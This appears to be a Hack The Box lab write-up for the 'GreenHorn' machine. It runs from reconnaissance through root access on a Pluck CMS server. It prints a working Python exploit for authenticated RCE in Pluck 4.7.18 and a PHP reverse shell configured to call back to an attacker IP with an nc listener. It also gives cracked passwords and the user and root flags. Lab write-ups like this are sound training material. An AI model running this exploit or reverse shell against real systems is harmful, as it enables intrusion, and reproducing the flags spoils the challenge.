Table of contents
Open Table of contents
INFO
CTF URL: https://app.hackthebox.com/machines/GreenHorn
IP: 10.10.11.25
Difficulty: Easy
Reconaisance
NMAP
sudo nmap -n -p- 10.10.11.25 --min-rate 10000 -v
# res
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
8888/tcp open sun-answerbook
10486/tcp filtered unknown
15197/tcp filtered unknown
26842/tcp filtered unknown
38618/tcp filtered unknown
51046/tcp filtered unknown
sudo nmap -p22,80,8888,3000 -sS -sC -sV 10.10.11.25 -v
# result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
|_ 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Welcome to GreenHorn ! - GreenHorn
|_Requested resource was http://greenhorn.htb/?file=welcome-to-greenhorn
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-generator: pluck 4.7.18
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=ee9cdd4edaf224d3; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=BWp3qNVzJBjFSh1yBHpvsi53Jn06MTcyMTgwMTQxMzI1ODkyMTA1Ng; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 24 Jul 2024 06:10:13 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>GreenHorn</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYX
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=567925e30b2798bf; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=vIdLfxt4I7vfXEpSt0_q_7hHR1c6MTcyMTgwMTQyMDM5MDA4OTc2NQ; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 24 Jul 2024 06:10:20 GMT
|_ Content-Length: 0
8888/tcp open sun-answerbook?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
WEB - 80
First adding the following to /etc/hosts:
10.10.11.25 greenhorn.htb
Interesting details:
- User: Mr. Green
- URL with
?file:http://greenhorn.htb/?file=welcome-to-greenhorn - Login Form:
http://greenhorn.htb/login.php - web app is
pluck 4.7.18
Dir?
dirsearch -u http://greenhorn.htb/
# result
/data/
[09:07:30] 200 - 93B - /+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua
[09:07:30] 200 - 93B - /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
[09:08:08] 200 - 4KB - /admin.php
[09:08:58] 301 - 178B - /data -> http://greenhorn.htb/data/
[09:08:58] 200 - 48B - /data/
[09:09:02] 301 - 178B - /docs -> http://greenhorn.htb/docs/
[09:09:02] 200 - 93B - /docpicker/common_proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com
[09:09:02] 403 - 564B - /docs/
[09:09:09] 200 - 93B - /faces/javax.faces.resource/web.xml?ln=../WEB-INF
[09:09:09] 200 - 93B - /faces/javax.faces.resource/web.xml?ln=..\\WEB-INF
[09:09:09] 404 - 564B - /favicon.ico
[09:09:11] 301 - 178B - /files -> http://greenhorn.htb/files/
[09:09:11] 403 - 564B - /files/
[09:09:19] 404 - 564B - /IdentityGuardSelfService/images/favicon.ico
[09:09:21] 403 - 564B - /images/
[09:09:21] 301 - 178B - /images -> http://greenhorn.htb/images/
[09:09:25] 200 - 4KB - /install.php
[09:09:25] 200 - 4KB - /install.php?profile=default
[09:09:27] 200 - 93B - /jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.system:type=ServerInfo
[09:09:33] 200 - 1KB - /login.php
[09:09:34] 404 - 564B - /logo.gif
[09:09:36] 200 - 93B - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[09:09:36] 200 - 93B - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[09:09:59] 200 - 93B - /plugins/servlet/gadgets/makeRequest?url=https://google.com
[09:10:03] 200 - 93B - /proxy.stream?origin=https://google.com
[09:10:05] 200 - 2KB - /README.md
[09:10:07] 200 - 93B - /remote/fgt_lang?lang=/../../../../////////////////////////bin/sslvpnd
[09:10:07] 200 - 93B - /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
[09:10:07] 404 - 564B - /resources/.arch-internal-preview.css
[09:10:08] 200 - 47B - /robots.txt
[09:10:17] 404 - 564B - /skin1_admin.css
[09:10:18] 404 - 997B - /solr/admin/file/?file=solrconfig.xml
[09:10:50] 200 - 93B - /wps/proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com
[09:10:50] 200 - 93B - /wps/myproxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com
[09:10:50] 200 - 93B - /wps/cmis_proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com
[09:10:50] 200 - 93B - /wps/common_proxy/http/www.redbooks.ibm.com/Redbooks.nsf/RedbookAbstracts/sg247798.html?Logout&RedirectTo=http://example.com
[09:10:50] 200 - 93B - /
Most of them are triggered because of filtering that returns the same thing (the ones with size of 93B).
Let’s try bigger wordlist and remove those 93B ones
dirsearch -w /usr/share/wordlists/dirb/big.txt -u http://greenhorn.htb/ --exclude-sizes=93B
# result
[01:35:11] 301 - 178B - /data -> http://greenhorn.htb/data/
[01:35:21] 301 - 178B - /docs -> http://greenhorn.htb/docs/
[01:35:46] 301 - 178B - /files -> http://greenhorn.htb/files/
[01:36:25] 301 - 178B - /images -> http://greenhorn.htb/images/
[01:38:38] 200 - 47B - /robots.txt
dirsearch -w /usr/share/wordlists/dirb/big.txt -u http://greenhorn.htb/files --exclude-sizes=93B -t 200
# result
[01:45:50] 200 - 321B - /files/.htaccess
Nothing interesting
LFI?
http://greenhorn.htb/?file=....//....//....//....//etc//passwd- Result: A hacking attempt has been detected. For security reasons, we’re blocking any code execution. Could not exploit LFI.
RCE?
There is an Authe0nticated RCE vulnerability for this version of the Plunk.
Port - 8888
Kind of working but idk what is this.
nc -nv 10.10.11.25 8888
(UNKNOWN) [10.10.11.25] 8888 (?) open
Most likely some another CTF player opened a port for some purposes :)
Web - 3000
http://greenhorn.htb:3000/go-giteaserviceVersion: 1.21.11
- Found a repo:
http://greenhorn.htb:3000/GreenAdmin/GreenHorn
git clone http://greenhorn.htb:3000/GreenAdmin/GreenHorn.git
cd GreenHorn
# using grep and find, find smth
In docs/update.php
<?php
if (isset($_POST['submit'])) {
//Include old MD5-hashed password
require_once ('data/settings/pass.php');
//If entered password is valid, safe it in new SHA512 hash
if ($ww == md5($cont1)) {
save_password($cont1);
redirect('?step=2', 0);
}
In data/settings/pass.php
<?php
$ww = 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163';
?>
Lets crack it: iloveyou1 from https://crackstation.net/
RCE Plunk
rce check
for pluck 4.7.18:
- https://www.exploit-db.com/exploits/51592
- https://github.com/1mirabbas/Pluck_Cms_4.7.18_RCE_Exploit.git
git clone https://github.com/1mirabbas/Pluck_Cms_4.7.18_RCE_Exploit.git
cd Pluck_Cms_4.7.18_RCE_Exploit
# then modify find.py
vim find.py
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
login_url = "http://greenhorn.htb/login.php"
upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
headers = {"Referer": login_url,}
login_payload = {"cont1": "iloveyou1","bogus": "","submit": "Log in"}
file_path = input("ZIP file path: ")
multipart_data = MultipartEncoder(
fields={
"sendfile": ("mirabbas.zip", open(file_path, "rb"), "application/zip"),
"submit": "Upload"
}
)
session = requests.Session()
login_response = session.post(login_url, headers=headers, data=login_payload)
if login_response.status_code == 200:
print("Login account")
upload_headers = {
"Referer": upload_url,
"Content-Type": multipart_data.content_type
}
upload_response = session.post(upload_url, headers=upload_headers, data=multipart_data)
if upload_response.status_code == 200:
print("ZIP file download.")
else:
print("ZIP file download error. Response code:", upload_response.status_code)
else:
print("Login problem. response code:", login_response.status_code)
rce_url="http://greenhorn.htb/data/modules/mirabbas/miri.php"
rce=requests.get(rce_url)
print(rce.text)
# exploit!
python3 find.py
ZIP file path: test.zip
Login account
ZIP file download.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
git:x:114:120:Git Version Control,,,:/home/git:/bin/bash
mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false
junior:x:1000:1000::/home/junior:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
_laurel:x:997:997::/var/log/laurel:/bin/false
it works!
get reverse shell
from https://www.revshells.com/ get Pentest Monkey php shell payload and zip it. I modified these parts of the payload:
...
$ip = '10.10.14.43';
$port = 1234;
$shell = 'uname -a; w; id; bash -i';
...
exploit
python3 find.py
ZIP file path: shell.zip
Login account
ZIP file download.
get the shell
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.11.25] 35666
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
06:32:22 up 8:04, 0 users, load average: 1.06, 1.11, 1.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:/$ whoami
whoami
www-data
shell stabilization
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
# ctrl+z
stty raw -echo; fg
PrivEsc to User
Enum
linpeas.sh:
[+] Binary processes permissions
-rwxrwxrwx 1 junior junior 138332624 Apr 16 03:44 /usr/local/bin/gitea
[+] Active Ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
[+] Users with console
git:x:114:120:Git Version Control,,,:/home/git:/bin/bash
junior:x:1000:1000::/home/junior:/bin/bash
root:x:0:0:root:/root:/bin/bash
[+] MySQL
If you can login in MySQL you can execute commands doing: SELECT sys_eval('id');
[+] Files inside others home (limit 20)
/home/junior/Using OpenVAS.pdf
/home/junior/user.txt
[+] Interesting writable Files
/usr/local/bin/gitea
su
su junior
# iloveyou1
and surprisingly it works :)
user.txt
junior@greenhorn:~$ cat user.txt
0fbf1d896939b5b54a9ac8099993b413
PrivEsc to Root
a pdf file
in /home/junior/Using OpenVAS.pdf
 There is a blurred password:
There is a blurred password:
![]() Let’s deblur with:
Let’s deblur with:
git clone https://github.com/spipm/Depix.git
cd Depix
python3 depix.py -p blurred.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
The Output:
![]()
su root
# sidefromsidetheothersidesidefromsidetheotherside
junior@greenhorn:~$ su root
Password:
root@greenhorn:/home/junior# whoami
root
root.txt
root@greenhorn:~# cat root.txt
63b652c0dd52e653331c47778699a958